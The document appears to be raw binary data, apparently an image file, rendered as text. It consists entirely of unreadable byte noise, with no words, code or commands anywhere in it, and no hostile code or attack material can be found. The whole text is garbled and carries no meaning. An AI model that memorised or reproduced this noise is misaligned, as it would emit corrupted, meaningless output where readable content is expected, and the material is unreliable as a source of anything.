*c����r.��;�9(Ē�p�B�Xk|������IG�1�o�=w����,�c=��:��n�|�ې��0�=���W>5!�= �������1 �?�������3_�� b]S!C(�8EFٶ�cu�e��6TN��?��؆Oy���:�{�ZW�ۧ��V���u�w��r�X����gy��z���^�u��� �_wv'�p�wR�yt��|�'}��{ʇq���'q� �w'(|gZ���:ڷS��S@�\wD+S)7wo�jN�b�!�B�Dt	�/`5�FB��0��@��z�tdg��pz	�T�(�yS�ېv���c�!#�v �}ҷ�Ђ�����wq������j�|n }�k1h�}w�kzW)A�wM�}���&^΄BP�sm8�d�@r�N�vp�o{DP�5��X�g�_�a{h@e���'p������0`b��l��pq*(��؁+��������ڈ�������% +01�}5�}�$69�2'�A���`m�h^��IH�b�y�p��	w���f��nR�X�6.�`�hz���
�X�����X
�N�h�v���o��kH��{.�p��'������}�|)ȍ�@�v ��ͱJ�@ݗw��}�Gm��.Aw�4H��k!5�05�p�ؑ h�v����`Zy��� ��gV���o�5[gHjH�n9 q� �&��& Ǉ�ȇ,ف(�}�pȇ��'|&`�	@����S�uk�K�x�$~��]��mZ5E�񖄒L�@�s35�(�q�B-vR�\ȕ�	�^H�ݐt�W��wH\8v��XS������ׇ�f�xy�w����zٗ�(�~p���� ���B���xr�T(S�'gJt�9'T�B.&=8�&�M7 C �A����� �ݰ�N�XzVuZ��)�����yR���p�dx�_�>�P	�:�����zY�	
�I��G��ɂ$i|2)}��2���x �c���4<N�BE�;_[ř^c�6z@!�B��,��i�FiD�B�d���/�?������ ����&�h��^7��f�G���He�rJ�<qJ�v̨+���w|��ר��w���ه���b}K�K6�ܠ�}� b��H��ɝn�@����_$`����`��B��Sڤ�����25."#�

M�8�
��W�y Y�
j�m:fx�Z�r*��7{4A�yڑux����V��I�˧�~`��y�(��Ǉ�۪|/-@ O:)��y�B�)3�+�5��K���L<1Q$`�*�3
��h��j�����PNO��b�M�6��mDX� Nګ�	PJ@��X�y�p�G�Z���׬�f����9{}�q���$��w��8�� }麨P�B )���Ѵ����УO�ހ�:K^� �����I��<`+9�+=�p��P,|������
	��/��,�s�P��k���l�E���i����q����.�`���W�ߐ -

{ʇC����y���gq�
_��Ȑ�*Ȩ��/��JyG���w��Ƀݠ�n$X� ��`B�T���'\U�^5E`��1Bȑ��r�T�_�pub	���$5s{h0 {�x+����M�5���u*[�~ֲ�V����&�3��W�$�[;� ����ԇ�kMN��9�N+2�x �7�	�v&��
�Tv�%0�!00P�p[�U� �U�U#E�9f�΋!�p�h�y��s�:@.r ����">�z�|{�H�d	��������[��+�.q(�I(�k�V13a��3i'�>(r}"���p��Rq�|L`�v�w��9�	�~	r���)o`���(sP�We>P
+��st��m���T�\�T�sc�s��h���Zq��	�zʋğ ��r5�p�m8�^��C�jhQ��� �/�sG�JI6%�di��8� y�3a;��i����?{��l�m����j=��ʀ�!�3���烘j��� ��LUD�F4tT[*��s� ����[|�C�]Bp��uА��\u�UTE�+B�@�4���s�!@iS �!#���	�{â��k#I��g��r����Ί�bg{�!b�V4MI:��q8��7����#0���)6��Z\�1��$�~��<��ڀ��`ȼ-p­3��k��Zq����<��ąl�b��$ p�\K�-���e��7�UQ��@��{����-<B��R�6��ؑ�6�l����,�)!����˂[�y#�ɐ�ʸ���n�f��@�޼�=��2q)�AZ�
�D}?J���`��;V��{��MH��9źv
�z2�4���� �5S���]H!s.0�1�l�t�# ��7�c�\dJE ҶD6#e�)ؑ����`+��&q��&�8LP�JL
�9
M�=���_���e���u�\Ps��ڬ�8����K��ӵ}�����HP=H#?�m�ik5�<�#�ʣ���i���â/�T��]a\j��}��M�Q�)6~�|0�s�LK6���4� �0�E���W6��UR􉋍�a� @)�"F�����`z���?�Ģ���o�huZ`	��N���� � WK�U}۔&�l���ӌn�'�H��6�}I1r��#O���? n˰�6XM�Ȥ�}<s�D���P �@�=���8PK SU%psP��X
Q6�K� ����WV^e��i!�Rd�fj#i[�	�����*���"-,�:ġM��q�HW�0���|.�^��]��^�����n��������'�G�	P �s���y�MP 	0��UH���mD�^D>�x�-� 
g� !c�2; w���]� ea����`�l�9��^�&�&?�b�1��>����������{��~����F]���.���������l�ő�i�Jt�c�# Ә�`��ݠ�6�2G�����h@>�@ �3�U�G��?K�;8
��f^�6�gp�WdU��}��������d~�:��d
��H�dz���ڴ|�N��߳��y��i��l�o�{h\)�R��������8H�-�ۄ��� !�  ,    ��  ��9(���'���;���(�������(������- � ��--����������mDm��,T����ӊb�։����Ԋb������������������������k�HH�Q���c���D;DXBe�E���k�D����@E#W H4�TJ�&F+�H�Ƒ�p���2"�?f�!��Ώ�X��P�*�2�"��Ӛ�O���1�s�!M�J�%J�ZT���J��.���j!�֮O�F����U�að"b��óǤv�p`�k�*cV�T�<~�C��O�>qZO�3���~^�nM[�d`��ш�(៍w�yb�㤐':��J�?������(���J��ɏHa�\���G�4��<U�ĕ�FB��"�����?\M�(�@�P#��_S�@�m���"��EJX���$e��Bm��!��U�*�L�+��BK-~!�K�.�" "3��XX�� V�D�@2�[:�l�M7���5�xf���	I�?��FϕQY�l��em`J)��G�F4�MI�<4�rV�V��p�Y�Q�����8��N 5z��4{:�h{M0N��Hx����JK��R?ŧ�S����|%���EX"x4��lؖ'���!]��5�ќh-��З_���k"5*"@1� ��b�	�(��6���6�T��4N�Cf9E�����%��FI���[��`���m�MӯAx*��Ao�$Ѩ�}JE����S��UR!����>�#_RHe��}���HP��Y "KUE�T�y%W��u]o���-��P��"@k(���֮t%;b���
K+��E�  �r�Zx�2�`��H8�Ø==&ңA�2X���nS�k/�.��@y�ۥ�.:r{I�;T�s��\�xk{�1e�I06��_F	+�pL�=w��O���]I,��nj�(���QbO��CQ7
S�κ�sC�=Y�c���j"s9�l�TTBh}�ɓ�.˓�ʄ��e�^Ț���@"L���8 ��T\�"�*�ooK��o����N�L�%��[8���;��a2ߔ�&6	, 	�8"g0��aFA<@
��x��<*� �u����.���'S�����'(B!P�P&�u��v\�� p��A�w�"��^U&�@�x�3�'��DN<oB#�L!���B/N�Z���"_PC D��b�2-fH�l���7��>��I�"H�j�@����w/ Ώu���Ӑl�d%@��7�E�6;8�( �'4��@E�jj���	6������BE2(�)Pّ�C�m��^��l�
��'@��3��+�)��y��ȃ2������E1Ң#p�"j��[E
*��ԸN���e�jggx8*�cp��=�рc�F6���lJ�4NF�M�'iLd�|�����=�����p���I�r�$0@Ht~R��N�6ɓQ���1��;D�pU�,�	��@�v�<&ZB��h� �O��V�,W�liVt����D�p1 `��ڃ�`� ��,�9�o�S�c*hZ���=
6mݧ���Ǻ�5�X��H�Q2
�(K�����G=x�!9H��njb#cY_;�AE@6�>
�b���}t�4X���b�����$^$$"B�W���Z�<�is��]�8��i����!�#!g�ےt���+|��[���-�Co�#?�k׼�$�G�K,��FDހ� ����*W�ٗ�W�)`RU���.܎HH��͒��y���	�i�vi˂p����x@�% @�'4Bu���&��"�(^S/**�6�"���2H�fȻ%�2�4�۴�?:�X��@�AW����9��v	�]����.�Hǌc^�%m/;NI""�-��c�#��A�3��BT����?3�Q�B�A�p��4р "8�<�ڣB.>��I�S����+`
�o�y�."bL�hˤ[c��q�Y�Z�󛆑��%9Ab(�k����4`G�"�vw�]^��x�~ù�lΓ�	F��ܹǶ�s���~N�9�9��}�U�m�^Y7�MFD>�b)�2P< ਆ��wE�F�܋�ST�W�h1��ݕ~����r�6��4�.k�5"��ձ�u\��z��L '@�	���俆�������ɎP�^gߩ�p�N��m��:��O���1ґ�R�ye$1�'Q6$�	�d�	�D�@reI^l ޙ���R�ڒ҉xB�'T����)"� ������3�ҧ�R�MJr���E���u��� ��xH���r]�$�g@��4�y�{�-�E�a!�Q׆c�B�$����Qv#'Ksjx.*C�=T�#m������W��""�"i��A�"b�.7o�u�lg$�A����'1h�7��}����X����� j����Ɖ\�����7D�c����$x"Pq�qF�x�x��9bk�W ��y0��� �� H��y�B ��z�0�&�4{�93 V�'*+�(%��{��9�W�t:��J
dY��8c6`��P$�&u� [�V�gAA��� �}��
c!J4E�vl�v�~��U� �A�w�~�g9O�pA�c�7>�V@�YHƀ��xX�(-� � �7@����������8�� %�@�u�P��z����P��3�e/m�Us6��g ��{3�D (d_��f���+`z�&u�` K���"'�uA��D�uK5M��DjAp~R��뇆�� ��(�����|�O��Fe%.�%sxxD�?9��d  ;�q"P ��l0���菈����@�� و��!8������Xg��P��)3`Ɔ�x|��|�ֶI9�mL���2_2����R��:�qt��&N�����u p&Ar� P��#v(�vO�� b�~O0�ȍ�~ ��^������p����m�>G�cr���%��H]��Vr wq
X�%@�������Ј
9����y��Ɂ�8�P�(�p���Ö0*ˆl�(�^�Xۦ')$Պ�u��i��XJCGW�J�`��l�SS6�K�  "�Rx&P^'b]N�Q�ו�P�S��Z������9���H.m�cq�F�6�U������g2)@RДR� w�+P����i�� �)�~���Y�i���`z����'K���3���$1?Н�Cfb�8t��#J[�hfsN���_�|)iYm"q�6�7�3� [P��*ћ��&�!�£	���Y�G��Z��	 Z0M�L
 jP�W6�Ijq�\��Q.�txy�g������)�XpMp`p�� � ���i�z��Y�	0��x�阐����Ne�0����ezY)��4�cJ�h�.�:1��C��|'�m9��I2��W��*`���<� P��vI�>ZUr۷�ǜG�\�Z@�����I�٘�KZ��w	gV�8�h�� XW�"r3� ������~dp:�h���I����u
���� �ʈ�!4@��A@�AA�Y> �0��)��l�-�4	�,�t���EX#J� �V�桡�f,��k�� ��'�A�REȩ���k��f������F~�U������DY�@�W)�ѩ�ՙ�Tj�ָ�S������Jʬ��p���PjJ�>�]���/J�P"`A�و�C��Zph �����Ю���v�����ʁ@�j����zP��T�Kש�n��;WI�)7�X ������QK!U���(EE ѩ�T('�my��)1���B���{$7K���;�,���D 	� � -`�LK�^P�P��5�P���~S�~K
 G��N���[�X�Y��\W��D����H�~�F�y�٧��M`8���}z�L�Ҡ�<�
<�̘�����)�Ұz�@���3@^;�
s�� ��E�ǹ��9� ���^�$�G�@�r���"�^�eD�xy�R*5J:����q�(��E
n�W�p��:��©��ƻ�����w� VS���0��ʽ׻�[I�Y9
T�S��Ѡ��{9|��t�-����G�e�.ۂ��{a
ʶI�qpX0�M ��	����Z��Jȉ�<��K�����ږCR�s�H
��1i^��Yf�1���>��`�)3�(`�A�cR0�"y|����| �B��|��	���$��u�E�)���2d͝�1���-7�]����!�/�/�)0mp��C�`\ �؋���k<����pLW;�R2����kĥ�w��JjiW��`�l�
z� hP�������)��{���+��+����ۈ�Br�T�^2}5����F��;?��fƲL�y�2::� l0���� z`60�`�K��G�;�0�{�KJ�Ģ�W�a�e�'�+�M0��<�@e 5>E�5Q��ϣ`�ഈ �����[��m6�;���I�	��pcه7HP ���<
Цn�Ȗ|��*���z�ȇ����҅�#�%p�.}�:s�͸�ɸ��Ґ�b����E�Ma��J����L�G�!���9�(�s�!O��y�X�Y��`�	p��
;���)����͂d7��֫�2Aa?��� � �C�b2}}��K�G�~V����������i������8����e�$}�p��.��Ǆțm��(�x�`�m�y{�ɬ]����)��M�'������=��30��H0�2���&% ��m���:.�2bv &����K�f���D���B�4V��ވ�@މ`&0�@��I���ͩf��+�����P'��0��R��Y�k��;�ۛ�IK
r�H	.Q_��:�����w�}�p&�c����R�ّ(����3��
y�>���-�+��?���	 �
�L\�3l���N�1�aV����m�{�.X�a14�L�f��:���tR�x�A(�@�l���=������	@ͬX(y.���ײ2���-�7$C�Q��r�p�Q�뇝.��;��
ᔮ���g��]�[ڵ՚�Gd�~G0c�9��Rꦞ/tE�����느���ю�����Y�l��'��1/�,�<nF>����5�@�z����52�QPY+p�K-�d� �<�|s�nԣp�'�?���j���������9�J����Ȼ�±�RN��Wq�0�����.$q�[���O
�����m�Q��^ �^������D�����"r �S �FZ���U��������M���"�����}��(��ɟ���B��1���;�+켡�*Ã��M.r��f/k����J�v����vR�[N�+�eb=��"�\2צs�W�b��+@�l�� �no��6g�+������������+P�����-��C�C���G� �^���^� S�Z^G�� G^Z�����X��d����עۇ�����rrbrµ��G#����b���������< �0aB�?	&tp�á	B,r��A�3^������u9�c�$�<��`�O�Ԙ@� �}��GH3B�
����<�0Z�٦?)��8���!@M��`ъ������$G`?m՚b�'ke���!]�dȀ`��?6�l蕉A�32�'A��wϚm$��<AA�3Z�����tj�)DP�k6@--�r�uH��[^��2���1��aa`�$�hH�!�퓷�㞇�'��)S�Պ��݈H���cD�s���ӷ������ 2�J�5���A�E����G �d�A$Y��B+Ŕ#���сePBN��d(j8�+uHS��U UY��0@+�xWw=��e��1�Q3� �Z�E�#;x�UW]��cg�Aa6f� �"�<FYeYW%��ň�v��q̌F� ���&���v�.��&'(���0��B�o���!lzV�T�p��TRPAs�p��MQ]�h7,߁'y�2<�q|���(���%@�K+u�"4@� ����&�"��J�T�B���X -�
���PD��(�9#�!!2���$z�HWQ!Z�'�]��B�\� ��t�H�&6���!Њ���x��v�U����@��� ���UZ���+֏��8��_��n7��$�q���,��R���Ԗ�lt@g2���G�˸�+��2ոG9�4(G���B���t�G�#��'�e����O����L� }@�@.[R�!�+��(,	@P���}�K�:���j��
Qx�~��+<Y���Ve�pV�Rp�0��"$��p�ԑ���U%�-��!,�uc�Gr�0�K������	FI"@�V�_��z�;t"ɼ�{��������p�]�v��.�|�2�����DD���5���"2jztℓ��٩%��)P���E���Z0���V��	�G���u���/sS~�5,6�VɃd���D!њKA�%8i9�V �����'�\C��?��ET��Tz4���d%k��H�/J �.�^$b�"�5�)[]\��0h�|��O�x;���%+2�,d��Z0�	J,�;��C(�'�Fn�� ��g� @,h�>>bACS�Zv�#��e���?��Gy�7(��jL�Y[��2G�T,���r<B����PЂ��@��6�����&,68������,�-D@nk�2H84�� ��U�,p��-^�
�P�.��*EtES�"J���]��M\q_��f�u�~���hD�6�`^���JFh�I���h��a�CLa ��>�N��P1sE�qi���) ��������ڧ��f���٦.�2�5�^jk�ɟ
 l*�^Є�ϫ1%.G�RQ +�&E�s|����5F �S��%��I��'���E�*d�
����ն� �AӬ�[E:R�l�!����3&�V0���X4�	\y���NF@�t�ؓ��v�%ȭnK�#���G6���@����Fd�F�X�s��-�"�D����vAp�lW�-�.x�Z��0vU�@8� 3�.0U���D_C���:�����v�đ��s��.��iVt��	a�V}SPe��&O3s�R{fA��^�2�D�-�B^���8�a�V�ά�3;�jO-�����-��)`�"���`�	��c����b�U g"�%la�*{�� �V>��l^p	'�&���`M@@�9���$$��������]"n��/x1��s������(W�����h!mtu�x�X�qU��i�xEMjP{ԨuD{p�	0�}� ߈���/}٨�Q����c�`��E4:-�d���ܭA��M@�p$c�32�Z�����v��x#@p�?t���)�-�6��\�#�7)��Ɣ�*I�X����d1���k�\�$P<,y�f{����)G(�+��hP�	���2�61�us��#4f,UbC� ���4� K��V%`[��rK
�Ѕ���}/�l��D�x���u�E}.3��A]�r=ՇHu��.v�@ޭ�K��fb��u��x�92���@���肆b9���N�Ӵ���Mo��3�Mթ�qo��T��"�^�	�{�t�����X��C�/Fxz�W�~GÁ����#�R�<5sE�>�Q��B
������Gc�BX&9b�pd�A�O"B���'�7��Y�fб�ρ����)�At�~�dZ�[���H��������ܥ�NF�"e`��Q^�/"s;+@ ^Wj�& -pUlR
��	`�=��k�w��v�O�vnwF��R�]y���E�O>�l9�-�
�у=a>�=�'UI�S b�gm�PA�)!AO�y�P
�w�w�vb�0?o� VphC'�1�A���{r�p���Q4�w@�W��}�UЇ9�u�pL�
P�X��X�|�T� ���$��j}!+��	E�bf2Z S �
��~3�0]1-3dC�C;4��l�@ MQ��U.܃���ı!H�0H2:�0uu���0��0� ��UX�&؁�j�&+�u?�SM�v%��$H1o G�C_kTk�RQ� b�i�C: �/��h�@/�s=�h��`�ax�hHGR�m��
��W�R O��G��s (�y�& ���F�I<`�D���&9(Mp��K�w%@���w�KtŒO` 2�4ه�'�4qq"��|�,0N7� �
QYf�}p�e��Ac�A�u-��0��1 ���E�-�0@=H��C�(m��/�RhQ"�5P~�\�(j�E�?��?E�z�b{)a?� g w��;S2<Tҍ��ki���<	�	�2�h��Ag f�w<���J4�lF	�胧`H���O0�N(y O0��)�Yx-���]inW�y�y��� �`Bq�!�����{r�@�	
�5�Qr�@A �3�5i �d�X6h�P��>�Q��� @,`Y��t��h�0��L+7�E7��ؐ�x�:0-�r8��,"0�29���>�g��&"p(kI#����%28	0s�jA���IU8�-�2F(>�+�1�&h�Fol�U�Ck6qPHB]����S � ��� ��/���5�F�@��
Ń�a�)L���2@n p���٦����]����
��	���95ǉ�� #	Xؙ�r8*gd��)��K�	A��5�ĝ�靖Z��k�D�YgC/�  �D�0fg�jSl�r34fJҞ0� �[�S3�/� �*�S	�8��G�i9?�9�����.���c;�/,�%e"#o�ZG�x	TИ��آ���
?� P�3k�`��rG��w�Q�pS�iqE+����(��j�����
 ��0��	�'����j�g�ᕦy����雠1 m`n�����7z�
��PAG0�id
D��'���sU�Z�~�'�x�����"s�_�LAe !�e�-��]`^Y���ʓ[ �E�7���q�Y7��_!g�
0f�R����j���U�(�D"D$����K��3�(q��iI�eRP�u@x
�ُ>��+jU��l���	��m����v�<��z�:�#(��``B����AQZ�������l��sM�iZ��ț�(�8 l"n�]���@�gH���{}��<�7kK)���
W�F�py�yp !K|��6;�iT �
0��.0��� �`^;`"W4c0���%�wg�%��@�9_q"/p8vKCu�X�h{�7(9޲!J�����+�f�� ����"�Ql���{bɢ�p
]�R�Aw�p���v�[�c��PkͰvS�܃�0��+�xz��kH�y��P���� ������1�٫cX3*��w�5t8@��K��vh��g��i��Ȯ���6�VTЫ�-
jF.A,�� �U���A@ P�A�u���|V+-�f	�"QЫ'2g����*�u+�+�C����#B ��5�
i2�v���uմ̌�4̏h� x`vADT�3�� k]�_����0"U�>�R��4��P�;������Y�`|  ndܼm��ܳ��� �w�з��w�Fv�ש�}�}������]�pф���#��VY�
z�zsgh�7���P�I����땏Fu�ҘhZp1�l0���_i86��L��Z�`��R� �.��z���V��ḯ Xz�܃\ʹ��^��Mk�d�J%��R�$wILG�,e�$�*<�(�� R�2�s�|����b����hخ��+5��� 	K�	�BK�BK�o\w�;�{ ��~�]�(p��4 3��>��u;Z����l�uBpP{Q��f����X�%-�|/=�x1c�#J�����j8�*+������z[�?H��jH�p�%��%#Z��5���\�aM��	�ΰI� �4��cRn��k����n���s]�� j�����!W��פ�������
2�o`c�)9��4�<�w��)��]��M�-9 ��L��V2��A��qB���%�C�6g�қ� 2N'�W�A%=-%�Q M��3�>���]��Rt͢m�NтԞ���KP�ݴH��m�)���խ��P#(���W�ׇ���M�������;X"�����&%�Jl;!���߄Y��&�l
��D4�c�V>��䠻>����ر�ĩ��N	 ���R_3�(�5r�zpn/	*]�&��'�*�+���L�<��p���ND~��"�V�geZw� ����1OcQ�8�����\ 9wS�-�#��r�"��Q3`2����?r�Z7�\�P�d}V֎��g
K��<X4�gP���\�h�v� �� R�a�BL	A��[�C eH�Q�#+�ӘC��p*��㪹�.m0k<Kx3Jp�:B˜.��г��)w[��%����^� ��<�|3�X�m���W�g+P��� �Ɠ�>�Q�5�18�� 30cM��bQJ�$!M8
*��6��@�bn��6f�.��V�Q�K�Dʖm��- eЃ��+�2xWȺ��d�H���S��x0 '
����c�%A� ���o��`#?錠�?d�����Q����[��𬢴oH;���F�'�ϭ��І����@v����P/����T��*�;�=��8�}���	%�3"�+4����3�,CC�������h��"�����Κ��%��%�����)�V�+�ޒ��� �����BB4���������A�c�%d���9����F�����2j\v�͹?���`��&�m��@�OIMol��v�@f�4�I���"�`�Q"Tyx��,z��I]���իU���m֯�Ic$Ă#p��V-$�F 9�L.�?�hzr�o_)}����������x�4�F��ҟ@������(�!L��Px����h��e@@����r�5;V�(D0�Ca|	�ūg4�(�P��1!ݬ1�M�lԸ+���1p��)��-Qv������;V���A ?�����X ���d�I&� �W9��(�I���7*�Ё8��IJ�F�v��'�5�0YP��4TG)�TSNA5����5�HvC�V�p�$Xb��j��je��]����Yz��A��`�Vb�ir�b�%Ƙ\�
T�ge>d��pfA��M � �f��6�>�Ͱ���)�9�u�0��@A+D
 �3���(����n�i�� �T��1%d��5�TCބ�̀�2)�
�G�ݘ��Q�P�|�2�=���}�e���U�O���A���>���l<x�	1}����^d��$�FL�SE"&�@�R�	Є��Ԥ�uԈ4����eT*K�x�S�>)�L�5��b	pVZ8 ��r���#L��_H��_O�G�ʤ)4�k.Ә�sJ vީ��>D}�� ��g�%P;�@<_WI9�h҉��⩧L�� p���:������o�jg�v�F��L��=��7ǈs����8���3�"e��~��s�3`���u���t��M��dB�����E�ChCr� z�[{���T�ۚ����.A�p�����uD\#��� ��!I2T�w�[+�l>XL��d�x�<���wu&�O6fg����M��?ӛ���H@i0��(5(Pg��� �	A�m���
���[d��� F�Ƃ�b���V�� �@Zp*I!@3�jի��*��4��Ȥ�jiq�@��4"9n�p�#�A��Y��t�ȕŠ@��# Y�����E����j�z�w�����!wѫx.q��
�*�-�/��`�E�ÀԳ�2��@��B�&��Q�dP�&�?�٬*x�d�?g8��!��YS���ZЀ��Ү��� w��� +W��P{Ԁ�(�����E���b��E�h�g�I� ,т�U�Z�rNќ��bq�̅�Q-o`ƈ��ޮru�|jD��["��aq 9V0 dnH���b��1�l��"����� mp��S��4�
�@�0���%݀�K�%ә��:�2����Ħ�x�v����%zЃKT����E1Bd"���?˂$�|��b���+V�t�)`�*!��L� ��2A�Bp�UfD1]p%,�1���ɕ�s.�4�����	�3sP��&!��zЙ�	���&���M5ThBӋN�(f؂����@���	]�p�D�
Ѐ�`�Bp<9�=��,nTd+XV�����*���@,Ыꆮ�%]��;/b'@(��1<Đ4@�ΠF���C*�Mk:<�rw	( tz�$6*�V�CML�!Z	��сjp�:�c��
�A��p���H6��9��2��XK���0*��0P�1�P�=aQ�1��k�h�`Є��5��|X.7 �e�
\�b�@��*�,T�,.�a���R8M#P%�A�
����*\Q��.�3<�N�H|����-�f�����N=u�՝~:��ǭ
?�a�~�� A�9�[YL\�R6��Mg��x�uի&� �Z�AZ�HjDd��INm��к�6}Pk���v���M�!<�h��9*i�?p ��kF�9X.T�c`nMʛ =�$`��;�[n1^|�v�4��X��c���>�1���W��2h�cH�%o@�i��/�XYI������)�cH�-[�<� 4��((+4��S)i��<gۤ�Y�����7��8�8����B׈�;Ƣ�"��F:r�@�2f �yT
 JF/��M_h�B��za�Q��n�HJ�V���8ì#����᥶N�qS	��"���2,@k]W$wŞ�
4@����C,d�ߕ���=NI��:�F�1�ў7ìwo8�K�}FN�yP`M( � �)ȡQ����D�,9���V��1F�E�77�����?8�@)Á�,ı\��r����x&8���CPmۅ�J^�!�@ �7k/\N9���@�� ��=��m��Eh7y���ąE�]@g����\��8)��t���"Uw�� P���+�fE��uWRBCr+�� T��pw�!�R��RS6 �����;5� ��=Uz�<�&��x�v|�g=V�m �:g1������Xq���5/grT�A�{�o\0�f�d�0p�|�Sd�&�g ��ȗ|���K��}stA��B��5S�t�1���d1��6!+��~ Љ���,w� �
�h/ ��	{�<������W\�������!�q��@ �u�rPWGu9R�(0	*��p]ڑ]�`.�Q e*_;��*�Sɣ	Ɩ`l�sxq�8x
��y ``" B	@��2S6P���w'a��s�W��0�6U5�(��a�q�w�g>�ƅXщ'�V��a�z�*N� ick�m(���z��$�4 ��C@?Ç-�dJ�:Ya�TaY`'S�|зs��EY�BR�&����AL�ϔ+�'~�������gN�8�?�,`L�*��;�xB�[�s�Pø�$tx8�H�2t2?�Put͂��	�H�1����8	j� ��	�+̀E�pט�����=�v��2xk"�%�TsW!����!j$` ��h*���3����G-�k6P���e��5R#
��ِ�i߶U��i�I"�' g' ! 2�}�P�[�$"��3�3�Vo0`�\��7����?��{�ǟz6Y�ǀ��J�;)yO�p��")��6�RR�QN	�-�H ��6g5�0�����٢s&��:�c�h0G��*#��[��-�0���W�ࡗ��#��a� 6�ETJu�Ҙ�ь\
�'��+ނEuY�PM��s0�MP��@G�rk�ik�f�px�x���� "�"R���:�$Ak�!��!/���-�ڜV=�Y��������ɝ�&`i�	2�� 0��d*�, ,��	E�
4�%i{�Y����ʀ|��&�J':)yw@/�J���	6��ZZ�B9+�1
�� lЈ%5ET�e�g0#�M��M��[ɢ,�P��z���B04�:��;�Zc
�U	"p�A�W��`�:᰿�$	�? i�	�݀6��-@:h��Y���h��p� ���S9�PM�$ �]�F��w��l�<�9��v�l`h�R0���� Cۂ?�"*A"�t��/�	U��&��w�?Tв,ɬ\�����{Щ�������-T�Kb�'#���(7u�	����IC4dq�@+��^p�;5j�����V9��FP��Gm���X�I��ڜ̺�|��ܐH�P=���5���Z�q�qYѥ� O��)�E(�7q�P���|K��Z��3��@�C��Q"��	+)��I\12�W��Cz$�uE͢tݠL�u-UW�/�Y�$k������X��,{��@P��^ �5��vgЌ�����`6�"4�	j��_|� �!?T�B��5T�tlΡ6�S�� ����.�	;��h����I�n��@�I�3���b ���T1���� �Áˡ���sp���ī0@c\P�QB��Y����oB'���@��w@�����j[QA�UA�5Y�:� ���,PB m#Y�@A�P72�rk��9 ��ټ,M��C"S�p��x#[&�xD�0ްO�@��Xu[����9Y4��qB���t�`��^�����,۲��Q�#�{!g0� =�S���jI�00�TOk�  l� �/v� s�Q+x!�	�� �gi:{��ٱ�cKp�����2���m��<����v�m�j**Ǣ����
����G�Kpg0�:�@�Y\�#yXF�ʓ.)�o�H�������ڹ���m��ω	�|���܊���R!�U�)���P`AV�簷Al�.z�w��+pbi@��L�%,6$�#�\��\�'�����\��(��Ԁ���G�i*����p���-"�+�%��;����)�v�x[�`̀��*1C<\xt���/��*t� *�/��L#�RZ�	t`#ܚ��"e]�@����u�����ʩ7�mx�ag�/Vb���~m�O-�	���I��Dpi͌��}�
���;{�8Ҽ�µ��.]��y�zup��4j��ۦ+�,��R��'����XVA��Z7��r#ڈ �4�7ҢȠ��� ��	��
F0�B[^�Y��-�;��Q���hC�V������U�_��-�R1�����M�����˲��0�`;�W7;� m��+��SK�G��)�J�l���_�&a�/+!��=ڥm�:ڎ�l�l*1�0��1����������*�8\-��I�� ��
�z �`�&���`iϭ	�ڢ���*���l��l�m'M�Y�#�����m�/mJ'UEy�A|5Y�w�aa�T�u�4���gLD"��S�f���~�����^*����| �P� �	�����L������H�s9�玗y	�����8b�o]��-��U�+��6~���|���O3K:g|�
�BA)�^O~S=[TS��}2x���s`"�M!?l����J�@�?�����s$�p̀$�1�d41�Y=���n=�A�.���d`�a�IwP���Q������].�b_S�-��òjz��?��l Y�i�i�i��n@P�	t�y^۶��0�tbU���Z���{��W����=1�-ed`�(Z�r/B�A�n7�L��(C&u�
� N�V7�n��� -&)�AY��`[M�܄
7�	��D�+<(�$�3��3��;B�Q�aQ+�m��54�/��:��~m:Q����l;���}���9�;6�T 0����6l�Cu�c`�l 
и5��j �_����Bڭ�U?�	6	t	�	�%����3%|gg;s;
�
;��s�����s
x��x!��<��S�w3�)�L)TLT,Cė-�-���Bْ'�������33P|l
@���Q�`.i����'WB��K�l�(��$ n�#iC�?}���20���0c�t)I��yrn����+W���sFG'(��ǂR��<��[8L�������O�j(@`�U���s��� Q����.$�:t��h�R2�(�tBt�0	�T�\�K�9m�<y�?d.0�?B�mЀ��%paNM�hX��u�$q(�A�Xǋ	n�8��d����Q�\2A�F$�4L��7�����cƼ1�f�j��R ��?����H�
:� � /�a�!�X�B��%46Y%�p�y�7�$����1J|��ˉ��b��!I BĘ�4zM
Τ���ϰ�5�x#d�yU&�| �
+x;'� O<��S�=,��|́GK �@(�@�!њF�	�Fl��Ia�Ru�CJ}��Mz�Mô4(N/�fDA	u�$�@S�*E�ؓM6�y�[V�y��\`-�f�c� -��֫ �3d`�z���B]�d�[#�%�p��qN��6V�m�F{�e�Y���p�Us���� �5;[�i���;ؖ�j��������f&�pp�Q|Hb�y�P�� ~�I2����"lL 	x@����z�9���4P�}�Օȃ��������"	 H��6��/1�� �i��%>��t��3��0ŊL�(GrLb<@���k������`��A
i���}$9���L9�<Vڃ�ȩ�A���K1���k>�fq�i�@u���I��&�*n�I6���.�>D`D�%�I�v�fPl��e��F��	-�^�b��� �|�@������e�<���W�;��_�kk���$��&�%�v"�����Ǽ�	�k�4�����
��v�m�d,�����,�{���(��v ��j�1������h6x�L�A�)���v0�t�U-8 Jp�1T��i�`�m bt��0���"�:"v��IY�@V%l���:P�"��(�UJ�x���&��'
�B ���f�ִF#}P!:b���5&� KeQ�[��Ǵ��* �<��MmW�@�#�N�~�2�7)�p08��P�N��Nk���t����������<�`@�E:�����o0��FR��X���FZCS�xg�B��	����aRU$y� �	[���X`+(��p�J=�/��N1�H����C���e�zf�3� ��.����Mڅ/�� cS�&(���f^����.I�7�P]t��x�� }�l�� 
��:��L�U@A ���jP@K�S�L�;�C�*�� �:��
dL �e'�Ç(V��Q�jkj�L-Wz!'���R�K_���M�F},�I@���@Ǻ�э,@�[�Ƚ�g!l�%�����=(p���O�SK&��?�5 \/ap��ڢ�����8Y����H;�N���s��LpIZ<�A>��" �H�0�]V��T���
���YJ�b���� �F7�G����zJ�_����NF�0_��!�g�s���%�&Xl�����Q�Ŕ�6U���Pc��f,7"P�� /�ˀ�TƂ�D����W�RXMAZA��A|`�ڥ
��լfUR����AP���Jb���A��� (��"�b�$BF83��2�(�p<ZZ���UIpD�1��	��L�L�EQ���U�zh���pk�6Zr��l7���Κ�
ih@XCR�no������J� �-BҀ[ܢ���
<�$Q��ܡN۸*�DN�uiM��M�r$��� ���S˙��:�e*m-` xU��P�����@T��*�ɣT�UҶ]!|�Kx����Ŕ�z�	>Nl��K4ξ��6 ��� <PMŢ���Q�F4������Pa5+��
